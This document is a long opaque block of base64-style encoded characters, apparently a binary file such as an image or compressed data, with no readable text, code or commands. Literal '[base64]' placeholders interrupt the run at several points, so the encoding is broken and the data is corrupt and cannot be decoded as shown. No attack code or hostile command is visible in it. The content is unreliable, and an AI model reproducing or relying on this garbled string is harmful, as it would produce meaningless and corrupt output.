jU/xNWGblTDM+37vOo/XCNLx/6D4n//6h5/x/zDkRG745x4MRJ779dDoDX/v5ADzr1/zsH/zqR/M/HD8yJ/8yq/5904Myv7//Mk/zJUeGXiVCqp1CbWQCkZ/CXgwBSdAAaAeARlwAkTQqWcbqjVQoqa+ASDgvOlftmYr9SCQAS+kn8RBAFmC3CC7n1b9kkN04gBBQCCBAQIRIDCAYCABAwkPInwYMSLBARULHrSYsSKBAhQFDkAAUuNIhgkLGvw4UmVFAS1XZiTYUqaAgkB0yMCJE8iSJbj+/SS2TehQokWFEvtZz+hSpkL3/YT6kxvTflCDNsUqlFvUO2LuQN3H9CnUrGWLjv0HS9BaQYECsV2LDGxTflBnOcKbVy/eWVCVmgUcWCtQwUPrSV0aLOpixv+uAq77uLDRw1GnTsa8re7PXJo8f/7WlCp0qlSYTGMqjenSnku1XF/Cw6RFhAe1I2ygQcTMFCK9p/BusUF4ixY8evv+3aV3DeY8iGeYYKFBw4YHDSyAsOChQ+rdEw48uPCh+PAEIILfXt2gwoXrPbZPqbJ9eZgvERowTzH8S/79Lc6kiQCbctKJJ58IEwypf/7KbBu0oLqHKXKg4qfBodBK5pSqfgprqQctNAottdhyy621RIlKMqIU/AcdQfaC0ZG+kgLRwq0cw+ywCJfipkcff/zxHgQhw7HGbSqD6jIjy9rsn85A+yw1TPaAY8o9WLtkNT3wmKKGDCIAk4IIKAChBiKY6+K3M4PboDjj0lSOiN/MoP4zuS6Uay4DCjawYAEDCijgvgUGlci66wb1ziGJFL2vuoi6K5S9kyYqb7+T2uNvoY02SommjCCS9CKK/CN1pJlAAoJAGXTYqSertIE1VllnhVXBemjFNVdYH/wpnlzneVVXYWWdsLF/9sn1wWGXnVVEEks0ccZ/+NEVLWTWilEvaW9ltltvYb2RmG9jPSyfcZsF6tvIzs0VSanYhbfJJz87DQ4q7d3jjDOu1KNfMpo4YQMKKMggA+FAePM3NWsorrjmzFTYDTwmnmQSPNzYbYo7z2R4YAsgSKij+xpoYFDstEsP0YZMVsBkkxOFmbrxxiOv0vH60/Slj96zj2ZOR/[base64]/xv4/Twv6DmiFdBZaJZkGGPDoVg90rOmnQcG12MX42Sf+wGkNJn77799nw6hyvfEfX2nVm7GuRiv3/aQf/OCHuf7IFhUENtCB85tVPhw4Qf2NqC3QEgQsHNcuCMElRnWTEVQOOEESTnBs9CthCh2YrnMdZoDwGss98Ge/x9FqQzKcYf7m8bR4/[base64]/GKnBjUWdUaLG2C5bIEVFh39ag4iJllpUQhEjF+6K6rKmy8G1QaVc/8BZDWtWlmFH5H63mQf5OXYFCfxuk1VGZGkq/[base64]/UIL3jlq9/K0Ne/8o1KKoJZIlpQiL5NuscsFAwLuSkzL2cdZtb+O2EKv3cx+kVvAOdbj33MNx74i8d8x9Jh9E5LvuV1zHyJQWL5ggOWjjvxekMZYv75yos0SbTcYvdABRpoQE97yg3qzCAxhMJus/9cXUAtQdoyrg6zpkVoQ1VbCNay9kwbiMACEjBJ8TjEtnScY0fzaNI/AcrMZ06kRRAyqAgY7AMDw4AbHxLI9OBnaDHdqUdqOj7zMA9oo5qpfwItHwHJYLvcXYJ3sxYPRjO6ve4FR6MZnY94ZPPRJ7Z0pjXdOBN7+FjzvbR/ryFfa/ovvDR2rzvC298K/3cxtEib2toGFFCHsh+whgshRFGIUYxiFrOWcKuFTerFsKPFUNkwqtErpKjgV75jyQd6r/Fp96KYvcO+BiyRob/4VlvGxlL2eG2cGtIwcUpncMIILDDFMv7J6Yy1k53FhrzZIa+uoK1bMpNjp9CEMlTKdmBoG8bA2n224AMP2LJzS7qdO/Juty076UjLfGaKi5SRKT1UZDv3AY5/IAIJMGQCwNw97BYEkdEDkKhyJlOTX7c/qTL0dpGmaGoPmx3GHrZ8kRRtT4tDvjensM/da99endrDq+6VpBstdPeyQ+mNXkw/gKk2afWj2+5VL2MsSIhCkELBpvhrp3M+9lL/BOcZRrbOzwvgxTjbvWMJNyhZPF52mHLY7lhMKrgtX3F8uzHhFu+4KWcaPTSBBiBYdwbK1FnbTczxrNNs4/VgiVKIcYyUf11mLTaxhaoW4P8mBGsh0QY5tP42Cmv0OMhhaiiYuQxSZh4poLpD8TRLD3iDqs0HWjADFnT8zQ+YXgIKJiZC3WyRacazcGean5W7nNAZ0cJNDs0qINB87q0G+tjRi6Szuzce/BBx9+mbj1FjvejWALzRrcHhpy99vk5vP6P1Jwq1BYLZC5rvUo11D0G0oRCGmAVTOIVTQB8RyqEc4jn3EocZSkD0EgdGqwzxCy8N07lQEy9rczv0gjsHxD/vW4x7KD9hc5e/[base64]/aPkqqLDESASFr/kaTvuHUhgFr6OFAbQFouKQUSRGTZREbBhFV+y7f2CHSMQGqJBEURzFsksKSRyLZnxE/[base64]/oB1xUSqUMu6TERbRIRVZsxKiUyqEESlhUmwjbh0ucRLQwh1n4xVOwhbEUxgWxyrNEy2XExkZ8xp+Ixm+rB2v8CXBkRLxzh0jkNH6oxW3Uxktcr32IvyYpRxGKP11cDHPYAz1YRydogihatw04AXf7wSBkHde5mH7Bg8k7wktAhX6kPIGymM1imDZqw9r4yDFpE/7TIQI4ETiFfIIdeILYlIJ9moHY+kJO8S3rUB5FQUOZCICMtKRTUbPbGxPk2pMq4riRfMPS4YEdKJ0d0B2V7KgGUJ6KqimNaD7l24jvWYntiQnnG4AtMJpVWQIt0IJEREtFFMr0dMTKiEu/5If05JX4bMRl/Ie7jIaqXMT3ZDT2dEWshBZgW8tGrLu9rM+owAWxHEuy9Av/dFBHVEtnhMZIrIz2U6/3dMSxoMtFfMBuiER2iBq9nEQk2QdvRMXB8tBIbBJkyIWoMNFGnLbG6AfVSMwbdAJ5agALaAEi+CLRssd/BM3QIsJ9PELXuQRLwAMzoAEsQ80qSknhWMnStP6NNmGO0zu915qBLA3J3vu429zO9NhN+BAIoiEA4BROkDAA3hmTgWHTDzjJLJ2BHQiCICjI5iid6PyYjXKIQBQumGI56RIV/wjEQesP8cwJINgCOqADRKAQTzTQRUTGTeSwFHVEd8DFAWXE7zO7o6TPswTMbgBVd+jURewGqMBGDG1E/tTPB1VEAHWLUqCQrjRLufwJdFjQBS1LVGVV/yxVZpRQt6TQn6BUSG07Wh1WoGSHfmAHUGVWZr2Ga2jWbsCGa4g/Ta1Vc0AHYBtVRuzVn/AM/cHURUSLfshWcyCN1UhMJzgBC4hHG6ACMJq8PRioMco80LK3LHmNfjzSyv47UjM4gQl4AArYUTjpIjxpzuD4AAgAuQR4ANSkohmg0yCATuXsPTFJgJa7FIZQiPvYTeqoOJEa05b4TU/pM+xoU4MRDhZwztKZ0zqt0yBgzieNjgmgKO7sTj91pOVrLp4iVJKoCEMlT0WNhGEIpXCNhm6N1V+Nin6QRE5b1mNdxB7aVqDch7Xshqnt1lONRlNcVVZ1VftrUKV90UZE2mO41WAEi2IsxmNMxlbsVaOl1v4M1vuMxL/SVXEVVrSsOxWC2mjABhWKCmS4BEwwh7Ct1LHyjMKtxkhUwRYhjce9kj1wghCIjhNoAjAiKMyjV9AkQn5tDX1FhVIIoyzBA/4hGBgQkEw16g0r3SfS2YGUjK0tOwiGDdgPmIHigE44ZYE6jACTULiSYI/7sA4x5YjZIwg+4p2BQdmDcRiXPT0trNJ9glnnqCLo0C2K4tM/7U5LClRB3d6bVLglMBod0AI6iARXiAR8MBZ2cIb2dV9nQNqfcIf3bd9ocIa6Y4xueF/7hd/3oV/3ldr9/d//rVr3vdr/zdr2rYcBdoYFvt8RUqEITqG4KREUoUUGRpJ4YGBnQAtbvdVjaAwJbqB9YGB2ICESHuBuuDlrYt8N3mD3HOAHceD6dd+x0F/+dV8cpt+6c2EB7uEmSYXBBVcGRgtd8IwI6wcGbktvhdwrof6CENgTIaCCK9HHLBmoIx0o0NLMznQNLtbXLNkDM9iAgEUdjSEC1q2BKHiCOd2BNs5S2C2+QjoA20DN2zUdHkjJDJgO7Dzemly4RgEu5Svehjge5QmeCTAYJ70nLCpI1nVkNLbTlNQt3foO/[base64]/UA5I74k5AdqeNZGd5B5JKsIuIwHS4q2NW8k5huaNIJDj0uGfV4iUvuZOgyiD69nj3zlE8eCEPDCR1YAkVV1LIsNlRutmcOJWf+32z25gGW5Wp+X2aF6vct4PY94FyGinBo32UmYF8253N2YSTZKrew4J8A6wHGX6h4hw32SluIZlzAhWN4ZbPW6/aVarPTayTJavd96wUhYmElZx7e6/9tktWIMLHeYRE6olRQ3H+I6wGWB6gw1yDegyZAPBvAg31+Df4rzuIlG91/BujO9Ed+dYPZ2IAmoAJ/[base64]/GsB92q/KOx/kAdihHCyvvD3Xew9mOxtfl9OMwdz0wUIcWqoSIXEbAIdzed9rIUj9EzRxTfRJdLTDl3PdQMQeAAQmIKMeSiAs/6D2lmthIyChZSC2HxN3uO43EY4Q1oJLGc5ACHvi3MPg4AZMyNkk6YOlxkkhl0A2ZqoNK+nPcEigmxOOX1dldQtkOFunK0kkm258HakPSPvM+WUQ8ukndCCJQCC9maGRFf0RWd0RQ8laWh0Ztjv9eKHSGeGqo50adD0Z2j0fVAHRb/aRu/Wbkj0fbB0U2cGdfgHS2f1VmcGJCmFEgG2T8/0xngHVm8Sc6BwvGYgV/f1X1f0DKd1YFd0JHGHSL+vU2cqUm90VSd2X1/[base64]/h33Ih5u/v6yxdEx/dk8H9Upn9FEv9VNP9FJleVeHdbcYhWm39KxDym1vdgS1a15nIE3X+q3n+q73+q/f+suOimFf9GeI+aj3i0i/v3pQ9lJidkZ39khXB5ov+2OP9MVu0Z+4B0vv1n54XNRIBWCz+0ZHEkywAXcdXNMg99C2YnPXx9NuDdOmPFQIo3enAND5DXyXBEmoBP5DSKN8z/cqE7h9p0Iu4EI3Fpgrn6SeNdMA6PLvnkiBWG49ohnWq8hIWRmTSV4qJR3mjGib7vjn+k758N5P7qlAy7OTDyod0AGV/4e3J/af8AZG3we6V3S6v/lEF3sK+flpYXmhT3qiX3SjZwZU73RIV/pIfwaw13S0/wkFD4QIY3v11x+lvnVLz3W7VurFyIelrBqmAgh+9QYSHMjvH8KE/9Qxa+iQmbSEDx/WS3hvYsOKCOthbLhP4b9+/O7lq9evW0d1/[base64]/bsyhM+8b+cnrXt37xDPa1eXU9k7kDLBw//H7zt5+t73qdvebT533WCn3T7aObTdPucJiB56DbnDD4QRSjgUg+nJk9AsgoyikDf5NVhUSLckk1A/zzTInTsK4YILOkLJ8+KL46VHnjQw2njjjf7vgOedezb2s5CH2kWEUJDaXYhQP/[base64]/tJCCS0L1gidmMrcgnJCO9D3zI0LmsJiQvAJrvPGZC9E35D9ZEkwuePcyCS9C5U7JJXdY0qeOyts9k/F3aCacpckI+bTmT6lQ/A/L3OmTEDJ33gmVU1ZltbSfSmGFildP6dFCBBvUgOhajEoK6dZrWRoXXW3cxcUTtO0A6qc7zDADCxkgthiryK2a6mTMvdpZAb7JinfeunKGWmKybgYa4AmQ1QLiLcyA7Aa6LVvqZZwNIHm1rR5X3OXE2d3ctdJlCwTo1yEUtJcQh4uPuSSDJw2X3uSjrkKo0xef7Nw9ow/upMe7nTe1846vl/qgnBDHHBOMizE/02yvQseseP4Tku/Gl9DFCC1fPPYB4+Px6sTTN/L1c57Mb8r04UO6Mi5nn+X2CLU4PnggoqMmzz9B/[base64]/32mfJb8zNNVdEn3qe+R22geSMeYRIWmq085S4abofUwh/jtaAQUYywBixStVucQUKBABQ6mlEhCE4KPY0pYKtgUumNqLBv/ylw+CEAMfwMADovmABJTwhsNR4QpV5UJWwTA1wvGVagiXmswpR3DBggAIBMODHSQOWbpkTWJOIzjjIJGcsBqON6t1HAFgSwb+1JbogMaLgRIUZO8gKEL/kQ+E8uJe0mDoQKWhDoJCAx8DnQZILApRXtBuox4daLwI2juInhEh+vDoJhHi0XDg6EYeJVgy3oc/j0Kjeba4BU7/[base64]/hOL/5gGRJH6j4NCdKYIVQk0jjrRgfZCo8JFo0c7alWQLpcX0+ApQTEKEqZCNKX/8Og01CHe8ZI3HC9VpEKSS1US4bS9hvytR3vxM4VUd7r2HapRg5uQ85Jovf7G7S5C1DtQaEwjHP0ALkSret+PYtWkHpUf/bxap/sRt6kWKSuGzfo0A14CDyB4wAaiYAdGeWUSXIsgBbvmNUsRYq9j41Ta1MZMEK6tWDv44Ahdk4DTWNNUm0NVNiPjqyI+wDWb3c0DWrObJe9GgRRgspE3g1slRg4BCahaDYggGMAGwViGyYBrBxcaaZGznJiBrTdzOABf9cbHvL2iDgKKYIQKt8IJtTNH/yFgOtv5u7zoRUaju9P7hvSi2L0oSLwI1f0u+KMjSwh3ISrKhrUXp/eLNEN9qpB8vKPTne7FRnvh6VGTmtTm3Wg4SP2j+lKU0RZWCO5ijTtMLjof+v7Ax3zhm2A/[base64]/vyhyh2oX1opPa61eDBNiIpl6lcfpekSNUvolOdMoJ2guWNjh28lBH0oN9dJ8Ll79HT/TKAXx1hBB9oCqxI9jD3nVeVBQfso710aPOi5/R7xLDXv6TQlzOUKMjhKzJLiuf1prLCPDADJOw5VwjhWKt2ZVRkqjUpcLdKS5IQVPj/pSoMMACdKtNVLpMLMGnfM0UunByEKDABMDMb4AHUfQZ2EAIKfCB0x+29clq3AKqiTkpg5gHf719ancQxDBbNrZJJLMS/xYrKaPZiBx3jBU/rgMZyFm/CGlHyYk+tKhDI+u8wId653tograj5jafxjTkTlCab//mxt6od+MLjfWzv/[base64]/9ABJEB3X41jTsgh8O1C70wjcMYh/ygh/ugiHC1yHuAj3Ag9z9IdkxlR/[base64]/MFtV6AEPQBsRPJAtmZghmNjgQRANTopciA1f9EWm6OC4rc0zfcDagIraiJBiVdOQYVZsXVPnQcBtSKEUIk6x2NhJpqTZ+BDkQR4PONwZGssXUlMKTdEBJEALFosZ1sBfrBMIfMA7sYYcQpFiaF41oYZphIZQ2mEVKV+cJUQ1rOIyMuMu/MM5LqI+UOUuQMM9LCI9ROUusGNCcOIqbuIqCldUTuUmaeUuVEOiZSUzehdVwiJCwANbHv4iPCAdVeYlktiCX/[base64]/BKr3BkEgLOZnwWfiolx3VcU8JZQJUmaP7DKpLlWSooPEjmM+7UXEKoKdaUVq6lVrrldlGlXDIjXf7DZ97laP7+Az1o5aQBponagi8a6CI+F2SSiGSCJlWuQ4sqxIvCaGXeD2Zm5mZOpmfC6F2OjIKuqEL8xCXowTxiwiUkBVP8jIoeYkoVDW02BYd5WAvuZkEKky/9JgR5RQVJCly0QRTwlYu9GON1ShmyDQZEwOSh29qwwL1FU2cV0REewO/hEwSYZGqRZ3nuqXmO53jyaRcEqqB2AV0QqlkEKhSAwJP12OaIYdWAwNnUwA7YWBpmwL11Fh1O52l4lpx6Vpx+FhQJzgGsRmI8hnQgQT/5VpMqZpBWlFZCQz+8omSOZpAeollOKIJqKEKwJYbCmq4mRIQqxIeyZYiu6i7oY1+eqP6JCiZVPmii9YM+fANs+igzCqKz0ii17sKNXiZo7qhi9mi2MiOy1iVVjuv8/AQmGOkGNsX9DOsr7mOU9olX7IEQPCER/F2JKSSjbGlBAl6XroUbtEFfzIW4lVsQmCmnLJMI7RLbUOSbThNrbKSvPMuvWMB2CsahDOpZHKrGDuoUfCxa0MXHhg3JtsEUEMFtTMASftMBLAAFbMDkmQ07sVa+7VicruFm5WzExuk0KWEOBctq2CE/JUESoKryFSi1wuUhVkOtHiKF2mqO0mqE1urTxuWuXuhb/[base64]/zKr/HrROkwrVTYmPNjD0enDOsDtin5DSuXvZNrtP+ToZHrrXe6tH/ZC+1UDB/5XAzl+g/m2AwE/FwFn8JD2DJLaif8ohLGyXbwCSliAwC65Ab7K4L7+EuVWW5e6wRSMAWqdzROQKZlywed67g48ARF+oUgq0Jtq1sHdUJ2uWQKI5EtGQRdk7Mbm7u3ubsleyg3GxRf/rskGwQe0AAQMrxS17Ag9KtuwwGEF3L3F8b5d3r09r1CyLvH+SqlIRvYWLbZUhyH1Q9gNMiGDnSCH3QAWsh3tlCEfcq4pMsUUMiMXciQr8iIzYCxSMkgcsiXb0Xxx8iD/DDrwb//6ry3EDiSTSCeHMiaHxCojMpK8siYjhGHGsizjWkbJcj8IcisfHShfMhop8v6sSZLqwf4eqLD/yNQvG3JC2N3dpVWSCkHVDCS+lkJC/l015/BcpZgddEEU2F6gEuymyMEYkHNePN7mTqobU0DxQgCnEl9uHQfG3eTrZpkVa/HHmsFcgM0+Y9ClmEGlBLRAfw0hFDRdpOEGJMC0nBBxtAa7YWebglDA0bG/0XE0reFpUKzkrFBjnKrRwhki9LJIjzRJl7RJnzRKp/Q/6CL/+q9Ly5RKx7RM9zIy+OJM3zRO60I8UgEZHHMqlFWxiTRtMk1UuAGY6WYN6yu/ZjPlVtAkyEWoREHY5EU5y4FVX/UY9ODnUiFQxp4RYarmNeG7TQ7tqelLmmcXjEHu6nPv9i6lmP4BGFOKGwy0QHub74pxG3TB6Q6vHQrHr0TTQ1dhsjDxHDvZm2Ye5TSHE6kQY/MTEmhvdYCODgABTOO0ZV/20ZnDIWD2ZfeDS382aH/2e3H2P6CDOVgmabeyOeRCLlR2ar/21qGDFzBBE8zjT2eYa1/dPfAjn/jJJJxABICAlWopU+ewvtJVG0T1GEz1XFy1c5Mz4x1sG2vkFxalEhblZFXWUepxa1ik7VlxWptsyJoBeZM3Xct117jBXJ83QeP1FNTAB8hwwdmNZGX3r1DA6VmABWTAfosev+nbHZtQFOPTHnO0AGiv9oKOgi/BaMP20aFDHpTB/dx0bifaJuRADP6QwYQ/azLMqCKJiIcfXS33XzLYQmif+GcfQ4j/[base64]/kgKzLuqifeq0rwazPegzEQK73uq7vOrDv+v6pz0EeIIIsBJ17rYiyB92KJLuyPzsuVBq0P7v9obi1g7ZfKrstrMi2/+W0f7u2nwL/cnsu2EIugPu0l/uKnPu3IwMyrIi7xzsysPu6m7u83zu+u/uN50K+93u87zvA37hPBLy+3/i854Iq7fspwMEhUEETCAEN0IATXIJPRKngCu4L80mR8gAFBIHfaem+dnm+Dh6kEMEM1EDIgltd3DUhOIIcEAKaQ2SZ0gYRQqwRcaSVfdZurG6nfp5Fggp4i3c/A/RbyDWfq3d68zmlrBji3bWg18DkbUAJMVFz1PfF6Wd+ohmdDnjwMRE2pQqCJ3inp3p1+JPZn70/sfoK4P4ADmALErw92k9HDLC92te92u96U0oHsLM9DgS73/894Af+rivBHBj7sSM74ie+4i8+4pvotT8+KUf+iZryuOOCiVO+5Jf75Yu7ibJ7wAN8vZv7548+6Ze+6Z/+vie8wAvuHsy2DTCBE5ABxTv5C9d+Pz5FLrngA00uiol8iTm1IZhBsaCF7/IuJBw/8he0c+vFOTvnqEBsbygZvS2LGLbGAkzTA7DbB0Rq0IPsylfK0fO5ivV5nzO9pYjCtxl0G5hzFKiN8FYntEhR5cx/[base64]///2BCFBAAXUo0MCEEESQooEIOsggHQzCqCCGBKLIQo0Y8kjDjZAQSQw25ihDxDtIFDEPRFCKScUVWYypp5xghJGpGX9y6kWljmqKxhpt7EkqH6uSCqetiCwyq7DIEkvJsE4B6xIqmjhjj0swcSsVu7DMci5U3OJyLkumoKCFKfAwzLBS/kpMTcUqadOMHaJoA7vlsLtuM84IcQS00LiQgovTUIugNgQWSAC22R6o7dAIIICAtwci8G2GIJ7gYrguuujuOOWYc87T5qR7LjrrGqszOzu24847OUabYbwMzLsvvfPgY28A92qtT9dd12vt1vaA/a8/JAYsttgDE/[base64]/1DThKiRMNPE05nayQT6/21FRTl9Ouu6+9A8/SIFj4YAPVBmiNAARu/bXW9niNm1cC6MYvv/b6wwIL/4ztO8ACF0pw2YiapbbBCCV0UNuMrp1oox+6BZcNEP5DLPdEdNt1d93NOe9c3s9BT0nfeu39Nyh/b5wpR5z+Rd10W368KeHZiQSLq4eXTAWTPdTa2He7OvbSy4/fsgQPHijgwWTEUFZ55TbxGM6OUeus2Xrrc955T9KeILvsRBVdzbYIyC+f6d0w+OAD06AerYsxqO56OTe2rn9r7VQFe0+xpXhiB/U3sIAD+MpXtKIVsOSWwPrQ7T3AEkAS9La3JABhWAYZkIOSACGGyOAHMqgQRARyOGk9C1qIIyG1NnItGejAW0tgg4kulznNdY6GNbThu0KXQ5mMjnT1AhjrAsajoQTMRv1y3YyOyEMiwi4XuICKUqhyFNpN0XYOS/5S7sIisYr9jot3CZ7HPAYXVFziEqWYgtnIdJjmOU9NhPmLGYKgHOlg53p1lAQkdKa90HSvbB+AVAQeRT4MUKB8hDxfpH4zqSc8YThSg9/X5BfJy5zqMpPkGmUqoz+eiY00p6HABjKwgLQdYIBse0984KZAVaJnVm7DmwSFZSBZynKED2GQLRl0Qgnp8oQHqWALtaAFGIbiXDO84TGReUMdygRep+vhM2OUFKbsa4k0MWKPlpKLgmHzh0WpChOdmAubREWKRwnnFGmHRXVi4mJd6SIXv/hFuXDJEm4YGREMYaY1spF5hZmEy6YXHZvNzI7Xu1Oq9tc/1GCgN7LZwP7I1Kc+2Uz0fLL5TXAW2UguTA2SkvQoneokv/x9DTRj+E54RNM91HzSAqQkZdpMecBUrnKVDJQp3v6zS51S6CE75eUuEWQQb4UhmOKCYR6IiaJkLpWpTcVhDmcCE3zZxBQ7geYzpRnEHwoxX0kMijZ50iPWXcWcYCXrOdGZTnWKBS5Xcuc7NxbPjs2TnjX4AA/8kjJ+snExf6lBDezQmErYjGYFxV7O8kiIk5ImCB9gqEUfGlHJfsCQjoqUpIIDtahxFGwf9WwkRwq2z5wUpYx1lWwyAAFSmtIABmAPAmmqQJseMAA49c9CespBnfY0hLuM1gh92cIlBLMM5QrFK/7Oda7OtQIYv/jFMqAbXekuoxnVte51sZtd7W5Xu6rw7nfBG17xepca5TXvedGbXvVSoxrtde974Rtf+E6DvvW1733xW19vTMMb/e0vf/[base64]/aw0uaS4lNDDwUhzEuIUMeXl384n6+cQZTIKgkpHPjw+IxsSXtnmMROeTJygaQkDpyEJCdUSVDuaPcaXLXQkvSknLSUipVn6MokNpStmYBBojpl+cTZl2FWQBI4BuZdbBCHWSwzLhdc2+fdTgshKEkeXjFK/Cc76a6ghV+9nd0Bx1wgRPa0AUnr6IRrl5HL/[base64]/m+8D9zugDR74hA/evAw3fDUenniLaxrTiw9wxiHPccl/nPIdhgWqSf47k6e4FpeoJw82EIV8unxNKANMDWjuhsEOtjG63rUodPxzxYpn6BEt+rCJbexEZpZST/DTaKr+dNGmKn+pEn4bqm51a1MgUYn6ZAC/fp8EelmVdZvVTM/OkDEPqO27hPfhhotUfeedc/3me9//nv7sBr7ghCf84Ree+P6HO57xFaf/xCGfccmDuvL9D3nmS27zhucSZG4DYI30Si8wKqEU/IkHlMcQWAbXCsv17ojX8uTnvoMLUEPYJGuiji7pxiOzFsn3RsOROOv4UFD4SIvaooCP/GiAti4CPgAEoA/svG1W1qaVyG4+6qaB4KM9riBxJmj70s2nCAIIlmALQiHfxo/8ZMEVnuv80E/9qJD9DM79EA7+GE7+JO3+CMwbFswLwTD/NK7B9m/j+q/ygoEWANB3Nk+MPM8NWmADWmwwEJB5GJABJwEPZqAGoiMCW48CK1AUYC9PFOs7/sf2Impksi0DHPEDE2npeu/3SnCjgi8FMVG0kq8Erf4NbVbDN9IHBEJAgGywlVrjPr5tB89jttymbQTgCmAxCOXu3IAACSDEhJ4FC+yOCZtQFobhF5sqCqXQ36iwGJvBCg0NCxNOCxmNC7uQvsTQ0hrv/shw087w09IwDYOhDePK5OCCjPSACECAB8gE5u6wn9rkL9yABaLgD9sE1wQRZ3iNEB1BT75DCoSMBSKLskDJEf3xsiIR2XqvUirRBE8wE1FwBUuwBV1lAx5gy1YjA0YGAzZAFFXrFHvlFKVPFVkJlVrxFWMRFmcxb4AAC2oxWpIgCY+LCX9R34bBF3/xJZfK/[base64]/AIwEsMSPE/WFDAdJ+GMukA5ATEQKXAe8wg6WaVs0jLbWsAGmuBIXUADJiDY0pM7B9Jn+sRnKJEu3yf54OcgyVMh9bJ7ACWAcMM1BjM903MDso0tJ8C1BmCAWks/we4U13TLZIUAuKw/bcWAfjBA8XQhzG2CMhPPhsEVGhTPGLRBHdSGaDJC/WxC/a5CwetCES1D5wvxNhTiXHMo7Y8aQ/5U40ZUKUuU8p4SRVNURfHCN4HTZAADZWTUEl4sTbbyRlmATCDwHXOtOedxO6BzDP6HTB8AAlqACJyACn71BkLAAhrlyHhvBPsnSqX0O92nSq3USvfHShdSpcaDAgwAN/6SAsZDTMlDPjUAAtiGUHLjFEuptfKTTflzFevD7NYDT901CM1NCxCUFwOVUAkVmVwBUW0Su8bBHvx1HADNuQR2YH/[base64]/Qwb3uIXzN93vvQR2ktv54+0Fq2+F8/+Fm3wF+z/[base64]/fRPcfeMC1VdhJF3o0sY3PiN3Zh94RiOq4t4wxd5m2EVjHf9WKF4y+F5o3e88OF8v6GQC3l7gRceviF7oReBi3d826t8HRl80/4Xft/3fOV3ktFXwPLBkfNhwfqXkh3ZHQxYk/[base64]/mV4DfoaqrWpKB1x0MjB2GdqiBF6vhl5QlzGnJmh+MFx0UOJVFLTdRdPPUxBImwQxqYArcILBuGZdllIzIiK/+YjknwRAAaoTjEWfolhB17JiBLgpcWA/OoLFfWIbrcwAWAAQl8XAXtwUXSSBF8K+8ubPD+TxPAwQooNvOYwEqkltveAfmMJRICQKU1DWWhlHq2TWwGF1ZiTF/RVcCOhaToKDJGFARGo31jqGni6QfWtAs2nztgWEleqO/q6M/ulFDehzGoRyi16RRGnj7oWONd7ttGpLbK2XbwabzQbzbgf6+wkEd1GGl0SG9w+GS/8G7A5io+8urNTnAwmG+xfdSwVC/95fBvDof3MGr+YGsm7aAN64ejHcfUFmtN4ytHXjV1sQ3K9gNzIBsbVQw8lqvVaaX19YQri6w3pExBttHE6sekXkMLFgPWNyZnZkIOsCUFmACju2aM2o4hqMGtBk92eeveNg8NcqzK1HHufO0yDUBTju1mzhQHsW1JyABJls2JqBRcIM1/DL6BqgH1VVudhsMwEALfhtQgfuMYVJd7JVz1pi4qXvNqVsYjJfN2VzQWAEf9Lsf9Nse7Lh47QGQE1mQzxceJFq/8cEeupcaOtqRwfsbHtp46auT5YG9k/66vB+5Y/W7qO17kgMMrJH2HYjWHbwhlIH3kw0M1NGBHbrBq4+WvPfPvuvBwT1uG9saxTrcDSrYDGqZbDN4w/eajZbzg0E8CALLenSOmIu5EBH7O+iasV38DIQVTSV7AqoZh0fQcXFcm4FmUv5Kx2ugm31YyIf8r0L7A9ozIkEgPdV5yQlpVyvybDaANhaAfDLAAixgAmicfO75aDTS+vp5VwLay8PAt+l1zAk1z2TSFxm0hiCUuHv3un5hj6kQHqI3ufH8e/eco5vXkL+BvBy6H/yVpL/hvBD5Hwo9uyc50Re9eOlLH/7h0YEXHd5XH6b6H4BaqIvX0osX5vOXH/7eYahn1nj9S8GLtx7qO+iHvni1usBsuh4KzKyz2qtLXfL2gX3jocFdXcNgHSpl3XnwYApc1MKj467TRNcjOAF7/YPD9gkuo4RtZud4bh7xpA2QWQ6S3cX1oAlGoAEIAD4MANp3z8abTjSq3dopawZ4IAi0ndpFY9txnNu/08fXmUwhcjAtl1tbYAbOZjcooNx5YAY+qZ6NDS378REJCYtvsOzoo98JOswFPiZ58QkJvjM5hxcVvs+wq+EheruSO3yFt6OFQeJXYRXyvOKf23zXQRWoIaTXYR06WvmpNxtCfuQN/eK/wabb4Rvg2+Sj16b1QeVbvqmBl77Kd7xb/v597wG+w9fmQ10dzJofchZ4q9rnjfqs/[base64]/4cuqvnzp3Lui4rOnNXy7p7/w4+vPhf5MsDO3iwvPpmzc6jf3/QXjN76Me5/ye/PXp7qvr3pwcfeuv0h0+A6H1zIH0HtUNNg9QAeBA69ih4ED72FBhhNRoiiF4196AHTz7o3TPNe9NM8+E76ESozj/otINePvLI8+FB4XjjjYgG7ngQjj7+iKOO/[base64]/+hZ+GE9nxD4EH92EvvQd803A6FDDoIobsZbvieh02WiN6JK6qzoovh/[base64]/ZYIjPN99U/A2G8Ejs4IPTo6NhNRwepLGBJJo4Db0gRziyf5hsRytTxzt6Jg91KHCB6pBHzxLyMiDFrEhH2gf3YnSPexgEPfUI2T/yIf6OnomQZ9y7xwh7JjQrEa1oRzNa0ry0tDCZwWkqgdpP6tQSl1yNJlm7BE641rVK/MQONeCKUY4iibGJzWyFiMraokKItw3qKnIbwxS+ggcXTMAAkBJA3xAAOMFd6i6Gy0sQ4rIDGGDAL2fEi2Ics5dYwSpyg2EVXQqjF8vFinOd89wHPgCaYL1lB78KFg8w1xnUpOZYD3hA7J6FgANgi3bTutZvrEUABPBOOMcRnnJe0ZziiRI64/pkKPKQh1CE4hXNw070Xukdg8nyPbI0WPXmAyLtNWMV79FPfMC3n/KNr3yqqJiB1ncQesDPQdlQnzO/4cF2PFN99bvfP/L3D/596GNEHDvIiWwUMnRwTB5TupGKuNcPdKhznehAJzryEUEfTdBHNfMgetDhDiN5EB3xSBKU/gmlGv0jHk9KoUEn0kKNeMQiL0xaDCdRCjGh5Gl2MEMhUoJRoJxpJl0CUxC91oYgcAUSTDQboKASxZS6TYpWkdvc0HSDBhhgb3zr2wAygJkZiAouqSqjXIIwAzWyUVWrItVjILPTM5bKjnXBY6cgN0dYSTUzLLCM6GoAudIFC1bBylwjv/qABEQrkpI8ACUraUlqTWuTxemWJ7cjyuJNJ5TaQcQrTvkJVKYyFK18Hixhqctf9FKX2hMseoChS1Zg73u+xI8wQURMY/4G6BvwqNAyqbE+emh2s9yzx2Y32w6MdUig2uQm/8LRDnW0I7WsfUc43gFb1xowtjh6x/RGFM8gcZCC+rygkoxUj/e4w4MgBChABUpQcYBCuQdtbgsbCl2HxuklhpgoRS2K0ezawQ0cvchNtvZRIRoipCMtKdlO6raVpjSlcKOiVqyIhya0AAJlMUtN+TYACOQ0qU/Y1KbMqJc0CtUEM1gqYfr71DnKpXALblVT/wu5CEs1VkgdXYQjzANR8YA0uvJMBGpD1gOMNVpo5U3udkM7TW4yCcALHrj